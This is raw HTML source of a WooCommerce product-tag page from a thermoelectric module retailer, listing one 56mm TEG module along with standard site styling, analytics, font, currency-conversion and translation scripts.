span{position:relative;top:7px}.main-block-btn{border:none!important;border-radius:0px!important}span.n1{/ position: absolute;/
/ float: left;/
margin: 0px!important;background:#058200!important;text-align:center;max-width:100%!important;padding:10px
15px;font-size:16px!important;color:#fff!important}.woocommerce .quantity .plus, .woocommerce-page .quantity
.plus{top:0;left:0;border-bottom:0;border-radius:0;height:100%;border:0px;border-right:1px solid #dedede;width:30px}.woocommerce .quantity, .woocommerce-page
.quantity{padding-right:0px}.woocommerce div.product form.cart
div.quantity{height:28px;margin-top:3px}.woocommerce .quantity .minus, .woocommerce-page .quantity
.minus{left:0px;top:0px;height:100%;width:30px;border:0px;border-right:1px solid #dedede}.woocommerce .quantity .plus, .woocommerce-page .quantity
.plus{top:0;right:0;border-bottom:0;border-radius:0;height:100%;border:0px;border-left:1px solid #dedede;width:30px;left:auto}.woocommerce-cart .cart-collaterals .cart_totals:nth-child(3){display:none}.woocommerce-cart .cart_totals a.checkout-button{display:none}.woocommerce-cart .wc-proceed-to-checkout{margin-top:30px}#billing_country_field .select-arrow, #shipping_country_field .select-arrow, #billing_state_field .select-arrow, #shipping_state_field .select-arrow{visibility:hidden!important}.woocommerce .quantity input.qty, .woocommerce-page .quantity
input.qty{width:8em;height:100%;border:0px}.woocommerce-tabs .post-content{padding:20px}.product .summary.entry-summary{}.woocommerce-message{border-top-color:#058200}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce
input.button.alt{background:#058200;color:#fff;padding:5px
20px;font-size:13px;border-radius:0px;line-height:15px;font-weight:bold!important}.single-product
button.single_add_to_cart_button.button.alt{margin-left:15px}.woocommerce-cart td.product-quantity .quantity
input.qty{height:2.1em;border-top:0px}.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals
.cart_totals{width:100%;float:left}.woocommerce-cart .cart-collaterals tr.cart-subtotal{height:auto!important;border:0px!important}.woocommerce-cart .cart_totals
table.shop_table.shop_table_responsive{border:0px}.woocommerce-cart .wc-proceed-to-checkout{display:none}.woocommerce-cart .cart_totals input.fusion-button{border:0px!important;color:#fff!important;border-radius:0px;margin-bottom:20px;font-weight:bold!important;font-size:13px;line-height:15px!important;padding:6px
20px!important}.woocommerce .checkout_coupon .coupon-input{width:50%}.checkout_coupon .coupon-contents input.fusion-button{border:0px!important;border-radius:0px;padding:6px
20px;font-weight:bold!important}@media only screen and (max-width: 800px){.woocommerce .checkout_coupon .coupon-button{text-align:left}}fieldset#wc-stripe-cc-form .form-row{margin-bottom:0px!important;padding:0px!important}.woocommerce-order-received .avada-order-details .shop_table.order_details tfoot tr
th{border-top:1px solid rgba(0,0,0,.1)}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{margin-bottom:40px;font-size:20px;text-align:center;color:#058200;margin-top:40px}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{border:0px!important;color:#fff!important;border-radius:0px;margin-bottom:20px;font-weight:bold!important;font-size:13px;line-height:15px!important;background:#058200;font-family:inherit}.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover{opacity:0.8}.contact-form
label.gfield_label{font-weight:normal;text-align:right;font-family:inherit;color:#000;line-height:29px}.contact-form
select#input_1_6{width:98%}.contact-form .select-arrow{font-family:Icomoon!important}p.thank-you{font-size:18px;padding-top:40px;color:#000}.gform_button{background:#058200!important;padding:0px
20px!important;color:#fff!important;border-radius:0px;font-size:11px!important;text-shadow:none!important;border-radius:0px!important}label.gfield_label{font-weight:normal!important;color:#7b7b7b}.design-form #field_2_11 label.gfield_label,
.contact-form li#field_1_11
label{display:none}@media only screen and (max-width: 800px){#content{padding-right:0px!important}.products
li{width:100%!important}}p.check-head{text-align:center;font-size:18px;padding-top:20px;padding-bottom:20px;background:#f7f6f7;margin-bottom:40px;border-top:3px solid #8fae1b;color:#000}h3.product-title
a{font-size:18px}.yith-wacp-content .product-info{margin:0px;padding-bottom:15px}.yith-wacp-content .yith-wacp-related>h3{color:#010101;font-size:20px!important;text-transform:initial!important}#yith-wacp-popup .yith-wacp-content
a.button{background:#058200!important;color:#ffffff!important;font-weight:400}.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product
h3{font-family:Tahoma,Arial,Helvetica,sans-serif!important;color:#058200!important;font-size:14px!important;padding-left:4px!important;padding-right:4px!important}#yith-wacp-popup .product-info span.woocommerce-Price-amount.amount{color:#058200!important}.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-price{padding-left:4px;padding-right:4px}.yith-wacp-related-product
p.product.woocommerce.add_to_cart_inline{text-align:center;margin-top:0px}.yith-wacp-related-product p.product.woocommerce.add_to_cart_inline
a{width:72%}.yith-wacp-content .popup-actions
.button{min-width:26%}p.custom-text
span{font-weight:bold}a.teg-link:hover{text-decoration:underline}.yith-wacp-content .cart-info{padding:15px
0}.woocommerce-cart .wc-proceed-to-checkout.angelleye_cart_button{display:block}.avada-row.top-head{padding-bottom:10px!important}p.retn-text{color:#d33;font-size:14px;line-height:25px!important}#gform_wrapper_3 .top_label
.gfield_label{text-align:right;font-family:inherit;color:#000;line-height:29px}li#field_3_6
label.gfield_label{display:none}.advanc-btn a.btn-default.button{padding-top:10px!important;padding-bottom:0px!important}.term-ipower-tower .term-description{margin-bottom:30px}.term-ipower-tower .term-description p
a{color:#000}.term-ipower-tower .term-description p a:hover{color:#8A8A8A!important}.ywapo_input_container.ywapo_input_container_checkbox{color:#010101;font-size:15px}div#ywapo_value_2
h3{display:none}.ywapo_group_container
h3{margin-top:0px!important}div#yith_wapo_groups_container
.ywapo_options_container{display:flex;flex-direction:column}dd.variation-Baseprice
p{margin-top:0px}dd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan
p{visibility:hidden}div#ywapo_value_1{display:flex!important}dd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan{display:none}p.form-row.wc-pao-addon-wrap
label{font-size:16px}.wc-pao-addon{display:flex}.wc-pao-col2
span{font-weight:bold}dl.variation dd p, dl.variation
dt{margin-top:0px;font-size:14px!important}dl.variation span.woocommerce-Price-amount.amount{font-size:14px}.woocommerce-invalid:after{content:'Please enter correct details for this required field.';display:inline-block;margin-top:7px;color:red}/*]]>*/</style> <script>WebFontConfig = {
		google: { families: [ "PT+Sans:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Antic+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['FontAwesome'],
				  urls: 	['https://tecteg.com/wp-content/themes/tec/fonts/fontawesome/font-awesome.css']
				}	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3410561-3', 'auto');
  ga('send', 'pageview');</script> <link
href='https://fonts.googleapis.com/css?family=Arbutus+Slab' rel=stylesheet type=text/css> <script>jQuery(document).ready(function(){
	//var curtext = jQuery('.single-product span.amount').html();
	//var curr = cu.slice(0,-3);
		var curtext = jQuery('.single-product .summary span.woocommerce-Price-currencySymbol').text();
	console.log(curtext);
if(curtext == 'CAD')
{
//console.log('entering the loop');
jQuery('.single-product .summary .post-content h3').html('Product Price (CAD)');
var table = jQuery(".single-product .summary table.product-description");
table.find('tbody tr').each(function (i) {
        var $tds = jQuery(this).find('td'),
         //   productId = $tds.eq(0).text(),
            product = $tds.eq(1).text();
            //Quantity = $tds.eq(2).text();
       var t2 = product.slice(0,-3);
   var t3 =t2.substring(1);
if(t3.search('ema') == -1){
 var t4 =parseFloat(t3*1.33).toFixed(2);
jQuery(this).find('td').eq(1).html(t4+" CAD/pc");

//console.log(t3);
}
 

    });
}
if(curtext == 'USD'){
	//console.log("not necessary");
}
});</script> <link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/2c09c.css media=all> <script>jQuery('link[rel=stylesheet][href*="woocommerce-layout"]').remove();</script> </head><body
class="archive tax-product_tag term-56mm-x-56mm-thermoelectric-power-module term-65 no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop theme-tec woocommerce woocommerce-page woocommerce-no-js yith-wapo-frontend" data-spy=scroll><div
id=wrapper class><div
class=header-wrapper><div
class=header-v4><div
class=header-social><div
class=avada-row><div
class=alignleft></div><div
class=alignright><div
class=top-menu><ul
id=snav class=menu>
<li
class=cart>
<a
class=empty-cart href=https://tecteg.com/cart/ >Cart</a>
</li></ul></div></div></div></div><header
id=header><div
class=avada-row style=padding-top:0px;padding-bottom:0px;><div
class=logo data-margin-right=0px data-margin-left=0px data-margin-top=0px data-margin-bottom=0px style=margin-right:0px;margin-top:0px;margin-left:0px;margin-bottom:0px;>
<a
href=https://tecteg.com>
<img
src=https://tecteg.com/wp-content/uploads/2014/09/logo.gif alt="Tecteg Power Generator.com" class=normal_logo>
</a></div><div
id=header-banner><ul
class=translate-list><li><div
id=google_language_translator class=default-language-en></div></li></ul><ul
class=logorow>
<li><span><img
src=/wp-content/uploads/2014/09/phone.png alt=phone></span><a
href=tel:1-905-751-1362>1-905-751-1362</a></li>
<li
class=email><span><img
src=/wp-content/uploads/2014/09/email.png style=margin-right:10px alt=email></span><a
href=mailto:tecteg@rogers.com>tecteg@rogers.com</a></li></ul></div></div></header><div
id=small-nav><div
class=avada-row><nav
id=nav class=nav-holder><ul
class="navigation menu fusion-navbar-nav">
<li
id=menu-item-43 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a
href=https://tecteg.com/ >Tecteg Power Generator</a></li>
<li
id=menu-item-44 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44 fusion-dropdown-menu"><a
href=https://tecteg.com/about-us/ >About <span
class=caret></span></a><ul
class=sub-menu>
<li
id=menu-item-53 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 fusion-dropdown-submenu"><a
href=https://tecteg.com/our-vision/ >Our Vision</a></li></ul>
</li>
<li
id=menu-item-3963 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a
href=https://tecteg.com/industry-news/ >News</a></li>
<li
id=menu-item-46 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 fusion-dropdown-menu"><a
href=https://tecteg.com/thermoelectric-power-products/ >Thermoelectric Power Products <span
class=caret></span></a><ul
class=sub-menu>
<li
id=menu-item-11238 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11238 fusion-dropdown-submenu"><a
href=/product-category/ipowertower/ >EMERGENCY DISASTER POWER/WATER KITS</a></li>
<li
id=menu-item-48 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-power-modules-190c-375f-for-liquid-to-liquid-apps/ >THERMOELECTRIC POWER MODULES 190C (375F) FOR LIQUID TO LIQUID APPS</a></li>
<li
id=menu-item-49 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 fusion-dropdown-submenu"><a
href=https://tecteg.com/teg-construction-parts-for-custom-designs/ >TEG CONSTRUCTION PARTS FOR CUSTOM DESIGNS</a></li>
<li
id=menu-item-50 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-generator-power-products-for-sale/ >THERMOELECTRIC GENERATOR POWER PRODUCTS FOR SALE</a></li>
<li
id=menu-item-51 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 fusion-dropdown-submenu"><a
href=https://tecteg.com/cmo-oxide-cmo-cascade-800c-hot-side-thermoelectric-power-modules/ >CMO OXIDE &#038; CMO CASCADE 800°C HOT SIDE THERMOELECTRIC POWER MODULES</a></li>
<li
id=menu-item-4763 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763 fusion-dropdown-submenu"><a
href=https://tecteg.com/pbtags-400c-600c-high-efficiency-up-to-12-teg-modules-2/ >Pb/TAGS 400°C-600°C HIGH EFFICIENCY (up to 12%) TEG MODULES</a></li>
<li
id=menu-item-582 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582 fusion-dropdown-submenu"><a
href=https://tecteg.com/hybrid-thermoelectric-power-modules-pbte-bite/ >HYBRID THERMOELECTRIC POWER MODULES PbTe-BiTe</a></li>
<li
id=menu-item-4199 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199 fusion-dropdown-submenu"><a
href=/thermoelectric-generator-power-bulk-material-bite-pbte/ >Thermoelectric Generator Power Bulk Materials BiTe, PbTe</a></li>
<li
id=menu-item-4498 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498 fusion-dropdown-submenu"><a
href=https://tecteg.com/low-dt-thermoelectric-harvesting-teg-power-module/ >Low (DT) Thermoelectric Harvesting TEG Power Module</a></li>
<li
id=menu-item-4073 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4073 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-power-modules-sizes-selection/ >THERMOELECTRIC POWER MODULE SIZE SELECTION</a></li>
<li
id=menu-item-226 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226 fusion-dropdown-submenu"><a
href=https://tecteg.com/store-thermoelectric-power-modules-190c-375f-for-liquid-to-liquid-apps/ >THERMOELECTRIC POWER MODULES 190C (375F) FOR LIQUID TO LIQUID APPS</a></li>
<li
id=menu-item-7003 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003 fusion-dropdown-submenu"><a
href=https://tecteg.com/pbsnte-based-encapsulated-thermoelectric-power-modules/ >TEG Module PbSnTe/PbSnTe encapsulated Hot Side 350C to 600C</a></li>
<li
id=menu-item-4098 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4098 fusion-dropdown-submenu"><a
href=https://tecteg.com/thermoelectric-power-modules-sizes-selection/ >THERMOELECTRIC POWER MODULE SELECTION PURCHASE</a></li></ul>
</li>
<li
id=menu-item-6710 class="desktop-menu-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6710 fusion-dropdown-menu"><a
href=/store>Online Store <span
class=caret></span></a><ul
class=sub-menu>
<li
id=menu-item-8240 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8240 fusion-dropdown-submenu"><a
href=/product/teg2-126ldt-body-scavanger/ >Body Scavenger</a></li>
<li
id=menu-item-8242 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8242 fusion-dropdown-submenu"><a
href=/product-category/thermoelectric-modules-10c-to-180c-low-temperature/ >Low Temperature TEG Modules</a></li>
<li
id=menu-item-7370 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7370 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg-cmo-modules-600c-to-850c/ >CMO MODULES</a></li>
<li
id=menu-item-7371 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7371 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg1-hybrid-module/ >TEG1 HYBRID MODULE</a></li>
<li
id=menu-item-7372 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7372 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/pbtetags-400c-to-600c/ >PBTE/TAGS 380°C to 575°C</a></li>
<li
id=menu-item-7373 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7373 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/fasteners/ >Fasteners</a></li>
<li
id=menu-item-7374 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7374 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg-modules/ >TEG MODULES</a></li>
<li
id=menu-item-7386 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7386 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/teg-systems/ >TEG SYSTEMS</a></li>
<li
id=menu-item-7375 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7375 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/thermoelectric-components/ >COMPONENTS</a></li>
<li
id=menu-item-7377 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7377 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/thermoelectric-liquid-sink/ >LIQUID SINKS</a></li>
<li
id=menu-item-7385 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7385 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/ipowertower/ >IPOWERTOWER</a></li>
<li
id=menu-item-7379 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7379 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/dc-to-dc-thermoelectric-converter-power-controllers/ >POWER CONTROLLER</a></li>
<li
id=menu-item-7381 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/thermoelectric-power-ingot-material-for-research/ >POWER INGOT MATERIAL</a></li>
<li
id=menu-item-10982 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10982 fusion-dropdown-submenu"><a
href=https://tecteg.com/product/teg1-pb-12690/ >PBTE ENCAPSULATED</a></li>
<li
id=menu-item-10990 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10990 fusion-dropdown-submenu"><a
href=https://tecteg.com/product-category/pumps/ >Pumps</a></li>
<li
id=menu-item-11672 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11672 fusion-dropdown-submenu"><a
href=/product/wireless-cloud-based-iot-sensors/ >IoT Industrial Sensors</a></li></ul>
</li>
<li
id=menu-item-6795 class="mobile-menu-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a
href=http://tegpower.ca>Online Store</a></li>
<li
id=menu-item-645 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a
href=https://tecteg.com/thermoelectric-power-modules-sizes-selection/ >Compare TEG Modules</a></li>
<li
id=menu-item-54 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a
href=https://tecteg.com/contact-us/ >Contact Us</a></li>
<li
id=menu-item-4679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a
href=https://tecteg.com/testimonials/ >Testimonials</a></li>
<li
class=cart>
<a
class=my-cart-link href=https://tecteg.com/cart/ ></a>
</li></ul></nav><div
class="mobile-nav-holder main-menu"></div></div></div></div><div
class=init-sticky-header></div></div><div
id=sliders-container></div><div
class=page-title-container><div
class=page-title><div
class=page-title-wrapper><div
class=page-title-captions><h1 class="entry-title">56mm x 56mm Thermoelectric power module</h1></div><ul
class=breadcrumbs><li><a
href=https://tecteg.com>Home</a></li><li>Products tagged &ldquo;56mm x 56mm Thermoelectric power module&rdquo;</li></ul></div></div></div><div
class="avada-row header-search"><form
class=search id=searchform action=https://tecteg.com/ method=get><fieldset>
<span
class=text><input
name=s id=s type=text value placeholder="Search ..."></span></fieldset></form></div><p
id=breadcrumbs><span><span><a
href=https://tecteg.com/ >Home</a> » <span
class=breadcrumb_last aria-current=page>56mm x 56mm Thermoelectric power module</span></span></span></p><div
id=main class="clearfix " style><div
class=avada-row style><div
class=woocommerce-container><div
id=content style=width:100%><header
class=woocommerce-products-header></header><div
class=woocommerce-notices-wrapper></div><div
class="catalog-ordering clearfix"><div
class=orderby-order-container><ul
class="orderby order-dropdown"><li><span
class=current-li><span
class=current-li-content><a
aria-haspopup=true>Sort by <strong>Default Order</strong></a></span></span><ul><li
class=current><a
href="?product_orderby=default">Sort by <strong>Default Order</strong></a></li><li
class><a
href="?product_orderby=name">Sort by <strong>Name</strong></a></li><li
class><a
href="?product_orderby=price">Sort by <strong>Price</strong></a></li><li
class><a
href="?product_orderby=date">Sort by <strong>Date</strong></a></li><li
class><a
href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a></li><li
class><a
href="?product_orderby=rating">Sort by <strong>Rating</strong></a></li></ul></li></ul><ul
class=order><li
class=asc><a
aria-haspopup=true href="?product_order=desc"><i
class=icon-arrow-down2></i></a></li></ul></div><ul
class="sort-count order-dropdown"><li><span
class=current-li><a
aria-haspopup=true>Show <strong>12  Products</strong></a></span><ul><li
class=current><a
href="?product_count=12&paged=1">Show <strong>12 Products</strong></a></li><li
class><a
href="?product_count=24&paged=1">Show <strong>24 Products</strong></a></li><li
class><a
href="?product_count=36&paged=1">Show <strong>36 Products</strong></a></li></ul></li></ul></div><ul
class="products clearfix products-4"><li
class="first post-4845 product type-product status-publish has-post-thumbnail product_cat-teg-modules product_tag-56mm-x-56mm-thermoelectric-power-module product_tag-graphite-cover-teg-module product_tag-high-voltage-teg-module product_tag-max-320c-operating-temperature product_shipping_class-module-shipping  instock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/teg1-24111-6-0-2/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/teg1-24111-6-0-2/ class=product-images><span
class><img
width=195 height=162 src=https://tecteg.com/wp-content/uploads/2016/08/TEG1-24111-6.0-ICON-Copy-1.jpg class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/teg1-24111-6-0-2/ >TEG1-24111-6.0</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>58.00&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href="?add-to-cart=4845" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=4845 data-product_sku aria-label="Add &ldquo;TEG1-24111-6.0&rdquo; to your cart" rel=nofollow>Add to cart</a><a
href=https://tecteg.com/product/teg1-24111-6-0-2/ class=show_details_button>Details</a></div></div>
</li></ul><div
class=cat-info><div
id=text-7 class="widget widget_text amr_widget"><div
class=textwidget><div
class=final-con>Returns<br><div
class=fusion-sep-clear></div><div
class="fusion-separator sep-none" style=border-color:#e0dede;margin-top:4px;margin-bottom:4px;></div><br>
<strong>All sales are final.</strong> We regrettably cannot accept returns on any electrical items. It is impossible to accurately determine their condition. Defective merchandise may be returned for store credit or exchange.</div><p
class=retn-text>****All Duty and taxes are the responsibility of the Consignee<br>
****Correct address are imperative for fast arrival of orders</p></div></div></div></div></div><div
id=sidebar style=display:none></div></div></div><footer
class=footer-area><div
class=avada-row><section
class="fusion-columns row fusion-columns-4 columns columns-4"><article
class="fusion-column col col-lg-3 col-md-3 col-sm-3 "><div
id=nav_menu-4 class="footer-widget-col widget_nav_menu"><h3>More links</h3><div
class=menu-more-links-container><ul
id=menu-more-links class=menu><li
id=menu-item-178 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a
href=#>TEG Power System</a></li>
<li
id=menu-item-179 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a
href=#>Thermoelectric Power Module</a></li>
<li
id=menu-item-180 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a
href=#>TEM Power Systems</a></li>
<li
id=menu-item-181 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a
href=#>Seebeck Effect Power Module</a></li>
<li
id=menu-item-182 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a
href=#>Woodstove TEG Generators</a></li>
<li
id=menu-item-183 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a
href=#>Boiler TEG Power Generators</a></li>
<li
id=menu-item-184 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a
href=#>Thermoelectric Woodstove Generators</a></li>
<li
id=menu-item-4701 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a
href=https://tecteg.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-11463 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11463"><a
target=_blank rel=noopener href=https://www.dapagee.com/ >About DAPAGEE Industrial IoT</a></li></ul></div><div
style=clear:both;></div></div></article><article
class="fusion-column col col-lg-3 col-md-3 col-sm-3"><div
id=text-3 class="footer-widget-col widget_text"><h3>Get in touch</h3><div
class=textwidget>Address: <br>
5 Furbacher Lane, Unit 4<br>
Aurora, Ontario<br>
L4G 6W2<br>
Canada </br/></div><div
style=clear:both;></div></div></article><article
class="fusion-column col col-lg-3 col-md-3 col-sm-3"><div
id=text-4 class="footer-widget-col widget_text"><h3>Contact</h3><div
class=textwidget><p>
Email: <a
href=mailto:tecteg@rogers.com>tecteg@rogers.com</a></div><div
style=clear:both;></div></div></article><article
class="fusion-column col last col-lg-3 col-md-3 col-sm-3"><div
id=text-5 class="footer-widget-col widget_text"><h3>Follow Us On</h3><div
class=textwidget><ul
class=footer-social>
<li
class=foot-twitter>
<a
href=#><img
src=/wp-content/uploads/2014/09/twitter.png alt=twitter></a>
</li>
<li
class=foot-twitter>
<a
href=#><img
src=/wp-content/uploads/2014/09/Apps-Email-Chat-Metro-icon.png alt=email-chat></a>
</li>
<li
class=foot-fb>
<a
href=#>
<img
src=/wp-content/uploads/2014/09/facebook.png alt=facebook></a>
</li>
<li
class=foot-linkedin><a
href=#><img
src=/wp-content/uploads/2014/09/linkedin.png alt=linkedin></a></li>
<li
class=foot-linkedin><a
href=#><img
src=/wp-content/uploads/2016/02/pinterest.png alt=pinterest></a></li>
<li
class=foot-linkedin><a
href=#><img
src=/wp-content/uploads/2016/02/google_plusb.png alt=gplus></a></li></ul>
Copyright © 2019 www.tecteg.com.<br>
TECTEG MFR. All Right Reserved.<br>
Managed by <a
href=https://stablewp.com/ target=_blank rel=noopener>StableWP</a></div><div
style=clear:both;></div></div></article><div
class=fusion-clearfix></div></section></div></footer></div><div
id=glt-translate-trigger><span
class=notranslate>Translate »</span></div><div
id=glt-toolbar></div><div
id=flags style=display:none class=size18><ul
id=sortable class=ui-sortable><li
id=English><a
href=# title=English class="nturl notranslate en flag united-states"></a></li><li
id=French><a
href=# title=French class="nturl notranslate fr flag French"></a></li></ul></div><div
id=glt-footer></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr', autoDisplay: false}, 'google_language_translator');}</script> <div
id=yith-wacp-popup class=fade-in><div
class=yith-wacp-overlay></div><div
class="yith-wacp-wrapper woocommerce"><div
class=yith-wacp-main><div
class=yith-wacp-head>
<a
href=# class=yith-wacp-close>X Close</a></div><div
class=yith-wacp-content></div></div></div></div><script type=application/ld+json>{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tecteg.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;56mm x 56mm Thermoelectric power module&amp;rdquo;","@id":"https:\/\/tecteg.com\/product-tag\/56mm-x-56mm-thermoelectric-power-module\/"}}]}</script> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script src=https://tecteg.com/wp-content/cache/minify/d4163.js></script> <script id=contact-form-7-js-extra>var wpcf7 = {"api":{"root":"https:\/\/tecteg.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://tecteg.com/wp-content/cache/minify/867b4.js></script> <script src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id=scripts-google-js></script> <script id=wc-aelia-currency-switcher-js-extra>var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"USD"};</script> <script src=https://tecteg.com/wp-content/cache/minify/2e304.js></script> <script id=wc-add-to-cart-js-extra>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/tecteg.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script src=https://tecteg.com/wp-content/cache/minify/dc06c.js></script> <script id=woocommerce-js-extra>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script src=https://tecteg.com/wp-content/cache/minify/63a69.js></script> <script id=wc-cart-fragments-js-extra>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52d1bc48186be70bac36c1ec27c742bd_USD","fragment_name":"wc_fragments_52d1bc48186be70bac36c1ec27c742bd_USD","request_timeout":"5000"};</script> <script src=https://tecteg.com/wp-content/cache/minify/b4041.js></script> <script id=yith-wacp-frontend-script-js-extra>var yith_wacp = 